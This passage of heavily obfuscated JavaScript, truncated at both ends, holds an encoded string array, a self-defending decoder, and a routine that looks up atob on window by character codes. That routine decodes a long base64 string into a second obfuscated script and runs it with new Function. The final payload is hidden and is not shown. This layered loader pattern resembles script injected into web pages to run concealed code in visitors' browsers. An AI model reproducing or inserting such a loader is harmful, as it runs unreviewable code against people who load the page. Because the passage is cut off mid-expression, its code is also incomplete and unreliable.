zC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPAeDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJfgtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZkTFcnLCdvQ2txV1FoZEd3ZScsJ2I'+'wU3BmMnknLCdvSU9PcUNvbicsJ25JcGNU'+'bW8rVzVlJywnQ21rOVc3bGNHU29pJywnV'+_0x3071566u(0x354)+'csJ2dlRmRKQ29wVzRLJywnbkNrUVc3TmN'+'Wc0MnLCdkd1Q2ekNrTycsJ3doQ2pXNS9j'+'VnEnLCdXNTBRV1BXS1dRdScsJ29xcGRNb'+'W94V1JLJywnZmcxRnJTa28nLCdmSTNjRz'+'hvaVc3QycsJ1dScGNLQ295VzQ3Y1VxJyw'+'nVzdaZFZnbGRNbW9TJywndEw0cVc1WmNJ'+'RycsJ1dROFRXNkJjUDhrLycsJ1c2RmNVd'+'XVJV09XJywnVzROZFZlMHNXNW0nLCdvbW'+'9lV1FHSlc2')+('YScsJ2xNTmROYXBkVEcnLCdXUnhjSlNvO'+'Fc3WmNPYScsJ0NTa3BXNWxjU0NvTycsJ3'+'doWmRUdXhkUkcnLCdXUGZmV1Jiblc3YSc'+'sJ1dRejFXNEJjT0NvcicsJ1c3dXBXT1N1'+'V095JywnV1IvY1Fta2h4OGs4JywnV09oY'+'0pta05CQ2t2JywnQVNveWc4a3FtcScsJ0'+'U4azJkdnhkTXEnLCdFTldSVzRWY0dhJyw'+'nYk5GY05Tay9XUW0nLCdueGFLb3dxJywn'+'ZUxSY1M4azlXUG0nLCd2Y0pkVFNrendhJ'+'ywnV1JwY05Db0xXNmhjR3EnLCdXUXhjSW'+'1va1c0Zi8nLCdXUnRjU1pCZEhLYScsJ1c'+_0x3071566u(0x1ff)+'LCdobWtTa0NrVWxxJywnV09oZE5Tb1RpR'+'ycsJ25MTEhXNmk3JywnYzhrWldSbGRLMl'+'cnLCd3U2tFV09HdG1hJywnQVNrT1dPWmN'+_0x3071566u(0x18d)+'NXRjVEcnLCdXUUtFVzdGZEhTbzUnLCdXU'+_0x3071566u(0x227)+'c3ZUJXN0hrb1cnLCdXUFJjSldGZElmbSc'+'sJ1c2L2RRd2xkUjhvQicsJ2ptb1ZXNksr'+_0x3071566u(0x2a0)+_0x3071566u(0x14d)+'RKYUJkVEcnLCdjU2tlVzdWY1NHMCcsJ29'+'nMWJXN0NiJywnbW1raGd1cGRIYScsJ3RT'+_0x3071566u(0x166)+'2xMUmRIdC9kTkcnLCdXUXhjUlhSZFVndS'+_0x3071566u(0x326)+'1YScsJ1c2bGNKdm1IV1JXJywna1NrWldS'+'TmRQZkcnLCdCQ2tqZzNGZFJxJywnV1EzY'+'1VDb0ZXNGpnJywnazhrNmV4WmRIcScsJ2'+'dhSmNIOGtL')+('bUcnLCdiOGsyZ0NrNFdRcScsJ2l0M2NHU'+'2tsbnEnLCdXUGRjSzhvdVc1TEYnLCdXUm'+'5jV1J6RVc0ZScsJ1dRdlVjbW9QbmEnLCd'+'XUk5kS21vR2xTa00nLCdxdlJkU2hWY0px'+_0x3071566u(0x245)+'1JpJywnbVlTbERDb0UnLCdsZ3hkTmN4ZE'+'hxJywnVzY1eXNzYWEnLCdXNGxjTHh1bld'+'SQycsJ1dPMWtXT1g3VzZ1JywnQWFKZEtt'+'ay9FcScsJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566